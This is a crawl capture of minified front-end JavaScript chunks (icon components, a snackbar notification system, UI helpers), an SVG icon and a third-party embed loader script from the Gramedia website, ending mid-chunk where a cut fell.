0-1.42Z"]),L=(0,a.k)("ChevronDown24Regular","24",["M4.22 8.47c.3-.3.77-.3 1.06 0L12 15.19l6.72-6.72a.75.75 0 1 1 1.06 1.06l-7.25 7.25c-.3.3-.77.3-1.06 0L4.22 9.53a.75.75 0 0 1 0-1.06Z"]),h=(0,a.k)("ChevronLeft12Filled","12",["M7.53 2.22c.3.3.3.77 0 1.06L4.81 6l2.72 2.72a.75.75 0 0 1-1.06 1.06L3.22 6.53a.75.75 0 0 1 0-1.06l3.25-3.25c.3-.3.77-.3 1.06 0Z"]),Z=(0,a.k)("ChevronLeft16Filled","16",["M10.26 3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z"]),C=(0,a.k)("ChevronLeft20Filled","20",["M12.27 15.8a.75.75 0 0 1-1.06-.03l-5-5.25a.75.75 0 0 1 0-1.04l5-5.25a.75.75 0 1 1 1.08 1.04L7.8 10l4.5 4.73c.29.3.28.78-.02 1.06Z"]),M=(0,a.k)("ChevronLeft24Filled","24",["M15.7 4.3a1 1 0 0 1 0 1.4L9.42 12l6.3 6.3a1 1 0 0 1-1.42 1.4l-7-7a1 1 0 0 1 0-1.4l7-7a1 1 0 0 1 1.42 0Z"]),v=(0,a.k)("ChevronRight12Filled","12",["M4.47 2.22c-.3.3-.3.77 0 1.06L7.19 6 4.47 8.72a.75.75 0 0 0 1.06 1.06l3.25-3.25c.3-.3.3-.77 0-1.06L5.53 2.22a.75.75 0 0 0-1.06 0Z"]),s=(0,a.k)("ChevronRight16Filled","16",["M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z"]),g=(0,a.k)("ChevronRight20Filled","20",["M7.73 4.2a.75.75 0 0 1 1.06.03l5 5.25c.28.3.28.75 0 1.04l-5 5.25a.75.75 0 1 1-1.08-1.04L12.2 10l-4.5-4.73a.75.75 0 0 1 .02-1.06Z"]),F=(0,a.k)("ChevronRight24Filled","24",["M8.3 4.3a1 1 0 0 0 0 1.4l6.29 6.3-6.3 6.3a1 1 0 1 0 1.42 1.4l7-7a1 1 0 0 0 0-1.4l-7-7a1 1 0 0 0-1.42 0Z"]),b=(0,a.k)("ChevronRight24Regular","24",["M8.47 4.22c-.3.3-.3.77 0 1.06L15.19 12l-6.72 6.72a.75.75 0 1 0 1.06 1.06l7.25-7.25c.3-.3.3-.77 0-1.06L9.53 4.22a.75.75 0 0 0-1.06 0Z"]),w=(0,a.k)("ChevronUp12Filled","12",["M2.22 7.53c.3.3.77.3 1.06 0L6 4.81l2.72 2.72a.75.75 0 0 0 1.06-1.06L6.53 3.22a.75.75 0 0 0-1.06 0L2.22 6.47c-.3.3-.3.77 0 1.06Z"]),R=(0,a.k)("ChevronUp16Filled","16",["M3.2 10.26c.28.3.76.32 1.06.04L8 6.77l3.74 3.53a.75.75 0 1 0 1.02-1.1l-4.25-4a.75.75 0 0 0-1.02 0l-4.25 4a.75.75 0 0 0-.04 1.06Z"]),y=(0,a.k)("ChevronUp24Filled","24",["M4.3 15.7a1 1 0 0 0 1.4 0L12 9.42l6.3 6.3a1 1 0 0 0 1.4-1.42l-7-7a1 1 0 0 0-1.4 0l-7 7a1 1 0 0 0 0 1.42Z"])}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg
body_size: 53
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="instagram_filled">
<path id="Shape" d="M7.55556 2.00061C4.48778 2.00061 2 4.48839 2 7.55617V16.4451C2 19.5128 4.48778 22.0006 7.55556 22.0006H16.4444C19.5122 22.0006 22 19.5128 22 16.4451V7.55617C22 4.48839 19.5122 2.00061 16.4444 2.00061H7.55556ZM18.6667 4.22283C19.28 4.22283 19.7778 4.72061 19.7778 5.33394C19.7778 5.94728 19.28 6.44506 18.6667 6.44506C18.0533 6.44506 17.5556 5.94728 17.5556 5.33394C17.5556 4.72061 18.0533 4.22283 18.6667 4.22283ZM12 6.44506C15.0678 6.44506 17.5556 8.93283 17.5556 12.0006C17.5556 15.0684 15.0678 17.5562 12 17.5562C8.93222 17.5562 6.44444 15.0684 6.44444 12.0006C6.44444 8.93283 8.93222 6.44506 12 6.44506ZM12 8.66728C11.1159 8.66728 10.2681 9.01847 9.64298 9.64359C9.01786 10.2687 8.66667 11.1166 8.66667 12.0006C8.66667 12.8847 9.01786 13.7325 9.64298 14.3576C10.2681 14.9828 11.1159 15.3339 12 15.3339C12.8841 15.3339 13.7319 14.9828 14.357 14.3576C14.9821 13.7325 15.3333 12.8847 15.3333 12.0006C15.3333 11.1166 14.9821 10.2687 14.357 9.64359C13.7319 9.01847 12.8841 8.66728 12 8.66728Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ff494fcd4a2b4c8e81d380c41422b7df.js.ubembed.com/
body_size: 320
content:
(function(s){s.src="https://assets.ubembed.com/universalscript/releases/v0.184.0/bundle.js";s.addEventListener("load",function(){ube.init({"environment":"production","geoData":{"latitude":39.96118,"longitude":-82.99879,"continentCode":"NA","countryCode":"US","regionCode":"OH","city":"columbus"},"ubCode":"ff494fcd4a2b4c8e81d380c41422b7df","matchingRules":[]});});document.head.appendChild(s);})(document.createElement("script"));

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4517-a1441d39484b45eb.js
body_size: 2067
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="96fefe86-acfa-4fa3-9ab2-033940b88393",e._sentryDebugIdIdentifier="sentry-dbid-96fefe86-acfa-4fa3-9ab2-033940b88393")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4517],{74517:function(e,t,n){n.d(t,{k:function(){return k}});var r,l,i=n(75271),o=n.t(i,2);let s=i.createContext(void 0),u={};s.Provider;let f=()=>i.useContext(s)?i.useContext(s):u,a=()=>{let e={};return function(t,n){void 0===e[t.id]&&(t.insertCSSRules(n),e[t.id]=!0)}},c="undefined"==typeof window?n.g:window,d="@griffel/",h=(l={},c[Symbol.for(d+(r="DEFINITION_LOOKUP_TABLE"))]||(c[Symbol.for(d+r)]=l),c[Symbol.for(d+r)]),m="data-make-styles-bucket";function y(e,t,n=[]){return"___"+function(e){let t=e.length;if(7===t)return e;for(let n=t;n<7;n++)e+="0";return e}(function(e){for(var t,n=0,r=0,l=e.length;l>=4;++r,l-=4)t=(65535&(t=255&e.charCodeAt(r)|(255&e.charCodeAt(++r))<<8|(255&e.charCodeAt(++r))<<16|(255&e.charCodeAt(++r))<<24))*1540483477+((t>>>16)*59797<<16),t^=t>>>24,n=(65535&t)*1540483477+((t>>>16)*59797<<16)^(65535&n)*1540483477+((n>>>16)*59797<<16);switch(l){case 3:n^=(255&e.charCodeAt(r+2))<<16;case 2:n^=(255&e.charCodeAt(r+1))<<8;case 1:n^=255&e.charCodeAt(r),n=(65535&n)*1540483477+((n>>>16)*59797<<16)}return n^=n>>>13,(((n=(65535&n)*1540483477+((n>>>16)*59797<<16))^n>>>15)>>>0).toString(36)}(e+t))}function g(e,t){let n="";for(let r in e){let l=e[r];if(l){let e=Array.isArray(l);"rtl"===t?n+=(e?l[1]:l)+" ":n+=(e?l[0]:l)+" "}}return n.slice(0,-1)}function b(e,t){let n={};for(let r in e){let l=g(e[r],t);if(""===l){n[r]="";continue}let i=y(l,t),o=i+" "+l;h[i]=[e[r],t],n[r]=o}return n}let p=o.useInsertionEffect?o.useInsertionEffect:void 0,w=()=>{let e={};return function(t,n){if(p&&"undefined"!=typeof window&&window.document&&window.document.createElement){p(()=>{t.insertCSSRules(n)},[t,n]);return}void 0===e[t.id]&&(t.insertCSSRules(n),e[t.id]=!0)}},v=["r","d","l","v","w","f","i","h","a","s","k","t","m","c"].reduce((e,t,n)=>(e[t]=n,e),{});function C(e,t){try{e.insertRule(t)}catch(e){}}let A=0,S=(e,t)=>e<t?-1:e>t?1:0,_=i.createContext(function(e="undefined"==typeof document?void 0:document,t={}){let{unstable_filterCSSRule:n,insertionPoint:r,styleElementAttributes:l,compareMediaQueries:i=S}=t,o={insertionCache:{},stylesheets:{},styleElementAttributes:Object.freeze(l),compareMediaQueries:i,id:`d${A++}`,insertCSSRules(t){for(let i in t){let s=t[i];for(let t=0,u=s.length;t<u;t++){var l;let[u,f]=Array.isArray(l=s[t])?l:[l],a=function(e,t,n,r,l={}){let i="m"===e,o=i?e+l.m:e;if(!r.stylesheets[o]){let s=t&&t.createElement("style"),u=function(e,t,n){let r=[];if(n[m]=t,e)for(let t in n)e.setAttribute(t,n[t]);return{elementAttributes:n,insertRule:function(t){return(null==e?void 0:e.sheet)?e.sheet.insertRule(t,e.sheet.cssRules.length):r.push(t)},element:e,bucketName:t,cssRules:()=>(null==e?void 0:e.sheet)?Array.from(e.sheet.cssRules).map(e=>e.cssText):r}}(s,e,{...r.styleElementAttributes,...i&&{media:l.m}});r.stylesheets[o]=u,t&&s&&t.head.insertBefore(s,function(e,t,n,r,l){let i=v[n],o=e=>i-v[e.getAttribute(m)],s=e.head.querySelectorAll(`[${m}]`);if("m"===n&&l){let t=e.head.querySelectorAll(`[${m}="${n}"]`);t.length&&(s=t,o=e=>r.compareMediaQueries(l.m,e.media))}let u=s.length,f=u-1;for(;f>=0;){let e=s.item(f);if(o(e)>0)return e.nextSibling;f--}return u>0?s.item(0):t?t.nextSibling:null}(t,n,e,r,l))}return r.stylesheets[o]}(i,e,r||null,o,f);!o.insertionCache[u]&&(o.insertionCache[u]=i,n?n(u)&&C(a,u):C(a,u))}}}};return o}()),x=i.createContext("ltr"),R={},E=function(e,t){let n=function(e,t,n=a){let r=n(),l=null,i=null;return function(n){let{dir:o,renderer:s}=n,u="ltr"===o;return u?null===l&&(l=b(e,o)):null===i&&(i=b(e,o)),r(s,t),u?l:i}}(e,t,w);return function(){return n({dir:i.useContext(x),renderer:i.useContext(_)})}}({root:{mc9l5x:"f1w7gpdv",Bg96gwp:"fez10in",ycbfsm:"fg4l7m0"},rtl:{Bz10aip:"f13rod7r"}},{d:[".f1w7gpdv{display:inline;}",".fez10in{line-height:0;}",".f13rod7r{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);}"],t:["@media (forced-colors: active){.fg4l7m0{forced-color-adjust:auto;}}"]}),I=(e,t)=>{let{title:n,primaryFill:r="currentColor",...l}=e,i={...l,title:void 0,fill:r},o=E(),s=f();return i.className=function(){let e=null,t="",n="",r=Array(arguments.length);for(let e=0;e<arguments.length;e++){let l=arguments[e];if("string"==typeof l&&""!==l){let i=l.indexOf("___");if(-1===i)t+=l+" ";else{let o=l.substr(i,10);i>0&&(t+=l.slice(0,i)),n+=o,r[e]=o}}}if(""===n)return t.slice(0,-1);let l=R[n];if(void 0!==l)return t+l;let i=[];for(let t=0;t<arguments.length;t++){let n=r[t];if(n){let t=h[n];t&&(i.push(t[0]),e=t[1])}}let o=Object.assign.apply(Object,[{}].concat(i)),s=g(o,e),u=y(s,e,r);return s=u+" "+s,R[n]=s,h[u]=[o,e],t+s}(o.root,(null==t?void 0:t.flipInRtl)&&(null==s?void 0:s.textDirection)==="rtl"&&o.rtl,i.className),n&&(i["aria-label"]=n),i["aria-label"]||i["aria-labelledby"]?i.role="img":i["aria-hidden"]=!0,i},k=(e,t,n,r)=>{let l="1em"===t?"20":t,o=i.forwardRef((e,o)=>{let s={...I(e,{flipInRtl:null==r?void 0:r.flipInRtl}),ref:o,width:t,height:t,viewBox:`0 0 ${l} ${l}`,xmlns:"http://www.w3.org/2000/svg"};return i.createElement("svg",s,...n.map(e=>i.createElement("path",{d:e,fill:s.fill})))});return o.displayName=e,o}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5134.e287dce4981e1347.js
body_size: 2181
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="8ab104a1-0702-425a-bc2a-1a5cea480f73",e._sentryDebugIdIdentifier="sentry-dbid-8ab104a1-0702-425a-bc2a-1a5cea480f73")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5134],{23043:function(e,t,n){n.d(t,{A9:function(){return c},AC:function(){return d},Gp:function(){return i},U1:function(){return u},wT:function(){return l}});var r=n(52676),a=n(93063),s=n(75271),o=n(51298);let l=a.zt,i=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.l_,{ref:t,className:(0,o.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",n),...s})});i.displayName=a.l_.displayName;let c=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.fC,{ref:t,className:(0,o.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",n),...s})});c.displayName=a.fC.displayName;let d=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.aU,{ref:t,"data-testid":"snackbarAction",className:(0,o.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",n),...s})});d.displayName=a.aU.displayName;let u=s.forwardRef((e,t)=>{let{className:n,...s}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-s-medium text-neutral-50",n),...s})});u.displayName=a.dk.displayName},68092:function(e,t,n){n.r(t);var r=n(52676),a=n(23043),s=n(54318);t.default=()=>{let{snackbars:e}=(0,s.Ds)();return(0,r.jsxs)(a.wT,{"data-sentry-element":"SnackbarProvider","data-sentry-component":"SnackbarContainer","data-sentry-source-file":"SnackbarContainer.tsx",children:[e.map(function(e){let{id:t,message:n,action:o,...l}=e;return(0,r.jsxs)(a.A9,{duration:s.cE,"data-radix-toast-duration":"5000",...l,children:[n&&(0,r.jsx)(a.U1,{className:"","data-testid":"snackbarDescription",children:n}),o]},t)}),(0,r.jsx)(a.Gp,{"data-sentry-element":"SnackbarViewport","data-sentry-source-file":"SnackbarContainer.tsx"})]})}},54318:function(e,t,n){n.d(t,{Ds:function(){return p},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,s=0,o=new Map,l=e=>{if(o.has(e))return;let t=setTimeout(()=>{o.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);o.set(e,t)},i=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?l(n):e.snackbars.forEach(e=>{l(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],d={snackbars:[]};function u(e){d=i(d,e),c.forEach(e=>{e(d)})}function f(e){let{...t}=e,n=(s=(s+1)%Number.MAX_VALUE).toString(),r=()=>u({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),u({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function p(){let[e,t]=r.useState(d);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,n){n.d(t,{B:function(){return i}});var r=n(75271),a=n(53405),s=n(95285),o=n(6875),l=n(52676);function i(e){let t=e+"CollectionProvider",[n,i]=(0,a.b)(t),[c,d]=n(t,{collectionRef:{current:null},itemMap:new Map}),u=e=>{let{scope:t,children:n}=e,a=r.useRef(null),s=r.useRef(new Map).current;return(0,l.jsx)(c,{scope:t,itemMap:s,collectionRef:a,children:n})};u.displayName=t;let f=e+"CollectionSlot",p=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=d(f,n),i=(0,s.e)(t,a.collectionRef);return(0,l.jsx)(o.g7,{ref:i,children:r})});p.displayName=f;let m=e+"CollectionItemSlot",b="data-radix-collection-item",y=r.forwardRef((e,t)=>{let{scope:n,children:a,...i}=e,c=r.useRef(null),u=(0,s.e)(t,c),f=d(m,n);return r.useEffect(()=>(f.itemMap.set(c,{ref:c,...i}),()=>void f.itemMap.delete(c))),(0,l.jsx)(o.g7,{[b]:"",ref:u,children:a})});return y.displayName=m,[{Provider:u,Slot:p,ItemSlot:y},function(t){let n=d(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${b}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},i]}},95285:function(e,t,n){n.d(t,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function s(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){n.d(t,{g7:function(){return o}});var r=n(75271),a=n(95285),s=n(52676),o=r.forwardRef((e,t)=>{let{children:n,...a}=e,o=r.Children.toArray(n),i=o.find(c);if(i){let e=i.props.children,n=o.map(t=>t!==i?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,s.jsx)(l,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,s.jsx)(l,{...a,ref:t,children:n})});o.displayName="Slot";var l=r.forwardRef((e,t)=>{let{children:n,...s}=e;if(r.isValidElement(n)){let e,o;let l=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,l):l})}return r.Children.count(n)>1?r.Children.only(null):null});l.displayName="SlotClone";var i=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===i}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1469.c5cb37f87185425b.js
body_size: 979
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="919f1dee-15e3-4d4b-83df-7590cc20e263",e._sentryDebugIdIdentifier="sentry-dbid-919f1dee-15e3-4d4b-83df-7590cc20e263")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1469],{90535:function(e,n,r){var a=r(52676),t=r(2808),s=r(75271),i=r(51298);let d=(0,t.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),c=s.forwardRef((e,n)=>{let{className:r,variant:t="primary",size:s="medium",Icon:c,iconClassName:b,isDisabled:u,...l}=e,o="primary"===t?"text-white":u?"text-neutral-200":"text-neutral-700",f=(()=>{if("medium"===s);else if("small"===s)return 16;else if("extraSmall"===s)return 12;return 24})();return(0,a.jsx)("button",{className:(0,i.cn)(d({variant:t,isDisabled:u,size:s}),r),ref:n,disabled:u,...l,children:(0,a.jsx)(c,{className:(0,i.cn)("flex-grow",o,b),style:{fontSize:f}})})});c.displayName="ButtonIcon",n.Z=c},66432:function(e,n,r){r.d(n,{Z:function(){return a.Z}});var a=r(90535)},54318:function(e,n,r){r.d(n,{Ds:function(){return f},OV:function(){return o},cE:function(){return t}});var a=r(75271);let t=5e3,s=0,i=new Map,d=e=>{if(i.has(e))return;let n=setTimeout(()=>{i.delete(e),l({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,n)},c=(e,n)=>{switch(n.type){case"ADD_SNACKBAR":return{...e,snackbars:[n.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===n.snackbar.id?{...e,...n.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:r}=n;return r?d(r):e.snackbars.forEach(e=>{d(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===r||void 0===r?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===n.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==n.snackbarId)}}},b=[],u={snackbars:[]};function l(e){u=c(u,e),b.forEach(e=>{e(u)})}function o(e){let{...n}=e,r=(s=(s+1)%Number.MAX_VALUE).toString(),a=()=>l({type:"DISMISS_SNACKBAR",snackbarId:r});return setTimeout(()=>{a()},t),l({type:"ADD_SNACKBAR",snackbar:{...n,id:r,open:!0,onOpenChange:e=>{e||a()}}}),{id:r,dismiss:a,update:e=>l({type:"UPDATE_SNACKBAR",snackbar:{...e,id:r}})}}function f(){let[e,n]=a.useState(u);return a.useEffect(()=>(b.push(n),()=>{let e=b.indexOf(n);e>-1&&b.splice(e,1)}),[e]),{...e,showSnackbar:o,dismiss:e=>l({type:"DISMISS_SNACKBAR",snackbarId:e})}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js
body_size: 674
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="d2ca3f1f-ff9b-4774-8137-194ed255598a",a._sentryDebugIdIdentifier="sentry-dbid-d2ca3f1f-ff9b-4774-8137-194ed255598a")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1682],{84998:function(a,e,n){n.d(e,{G5f:function(){return r},Nuj:function(){return u},vBV:function(){return t},vOI:function(){return c},yDK:function(){return f}});var l=n(74517);let r=(0,l.k)("Timer16Regular","16",["M5 1.5c0-.28.22-.5.5-.5h4a.5.5 0 0 1 0 1h-4a.5.5 0 0 1-.5-.5ZM7.5 5a.5.5 0 0 0-.5.5v4a.5.5 0 0 0 1 0v-4a.5.5 0 0 0-.5-.5Zm6 4a6 6 0 1 1-12 0 6 6 0 0 1 12 0Zm-1 0a5 5 0 1 0-10 0 5 5 0 0 0 10 0Zm-.05-6.36a.5.5 0 1 0-.7.7l1.4 1.41a.5.5 0 1 0 .7-.7l-1.4-1.4Z"]),c=(0,l.k)("Timer24Filled","24",["M12 5a8.5 8.5 0 1 1 0 17 8.5 8.5 0 0 1 0-17Zm0 3c-.38 0-.7.28-.74.65l-.01.1v4.6a.75.75 0 0 0 1.5 0V8.65A.75.75 0 0 0 12 8Zm7.17-2.88.08.06 1.15 1a.75.75 0 0 1-.9 1.2l-.08-.06-1.15-1a.75.75 0 0 1 .9-1.2ZM14.25 2.5a.75.75 0 0 1 .1 1.5h-4.6a.75.75 0 0 1-.1-1.5h4.6Z"]),u=(0,l.k)("Timer24Regular","24",["M12 5a8.5 8.5 0 1 1 0 17 8.5 8.5 0 0 1 0-17Zm0 1.5a7 7 0 1 0 0 14 7 7 0 0 0 0-14ZM12 8c.38 0 .7.28.74.65l.01.1v4.5a.75.75 0 0 1-1.5.1v-4.6c0-.41.34-.75.75-.75Zm7.15-2.89.08.06 1.16.97a.75.75 0 0 1-.88 1.21l-.08-.06-1.16-.96a.75.75 0 0 1 .88-1.22Zm-4.9-2.61a.75.75 0 0 1 .1 1.5h-4.6a.75.75 0 0 1-.1-1.5h4.6Z"]),f=(0,l.k)("VehicleTruckCube20Regular","20",["M1.5 7.88V4.12a1 1 0 0 1 .55-.9l3-1.5a1 1 0 0 1 .9 0l3 1.5a1 1 0 0 1 .55.9v3.76a1 1 0 0 1-.55.9l-3 1.5a1 1 0 0 1-.9 0l-3-1.5a1 1 0 0 1-.55-.9Zm1.04-3.57a.5.5 0 0 0 .27.65L5 5.9V8.5a.5.5 0 1 0 1 0V5.89l2.2-.93a.5.5 0 0 0-.4-.92l-2.3.97-2.3-.97a.5.5 0 0 0-.66.27Zm-.5 9.94V9.89l1 .5v3.86c0 .41.34.75.75.75h.26a2.5 2.5 0 0 1 4.9 0h1.1A2.5 2.5 0 0 1 13 13.05v-8.3a.75.75 0 0 0-.75-.75H10.5a2 2 0 0 0-.34-1h2.1c.96 0 1.74.78 1.74 1.75V6h.88c.57 0 1.09.32 1.34.83l1.62 3.24c.1.2.16.43.16.67v3.76c0 .83-.67 1.5-1.5 1.5h-1.55a2.5 2.5 0 0 1-4.9 0h-1.1a2.5 2.5 0 0 1-4.9 0H3.8c-.96 0-1.75-.78-1.75-1.75Zm12.91.75h1.55a.5.5 0 0 0 .5-.5V11h-3v2.5c.48.36.83.89.95 1.5Zm1.74-5-1.36-2.72a.5.5 0 0 0-.45-.28H14v3h2.7ZM5 15.5a1.5 1.5 0 1 0 3 0 1.5 1.5 0 0 0-3 0Zm7.5 1.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"]),t=(0,l.k)("Warning16Filled","16",["M9.1 2.64a1.25 1.25 0 0 0-2.19 0l-4.75 8.5c-.47.83.13 1.86 1.09 1.86h9.5c.96 0 1.56-1.03 1.1-1.86l-4.76-8.5Zm-.35 7.61a.75.75 0 1 1-1.5 0 .75.75 0 0 1 1.5 0ZM7.5 8V5.5a.5.5 0 0 1 1 0V8a.5.5 0 0 1-1 0Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js
body_size: 209
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="79f14826-1545-40b8-9d48-39790afc1356",e._sentryDebugIdIdentifier="sentry-dbid-79f14826-1545-40b8-9d48-39790afc1356")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6344],{83581:function(e,n,a){a.d(n,{G5z:function(){return t},IVg:function(){return u},jkS:function(){return f},teR:function(){return d},uTY:function(){return l}});var r=a(74517);let t=(0,r.k)("Add16Filled","16",["M8.5 2.75a.75.75 0 0 0-1.5 0V7H2.75a.75.75 0 0 0 0 1.5H7v4.25a.75.75 0 0 0 1.5 0V8.5h4.25a.75.75 0 0 0 0-1.5H8.5V2.75Z"]),l=(0,r.k)("Add20Filled","20",["M10.5 2.75a.75.75 0 0 0-1.5 0V9H2.75a.75.75 0 0 0 0 1.5H9v6.25a.75.75 0 0 0 1.5 0V10.5h6.25a.75.75 0 0 0 0-1.5H10.5V2.75Z"]),u=(0,r.k)("ArrowCircleUpRight24Regular","24",["M13.5 9.5H8.74a.75.75 0 0 1 0-1.5h6.5c.41 0 .75.34.75.75v6.5a.75.75 0 0 1-1.5 0v-4.64l-5.22 5.17a.75.75 0 0 1-1.06-1.06L13.5 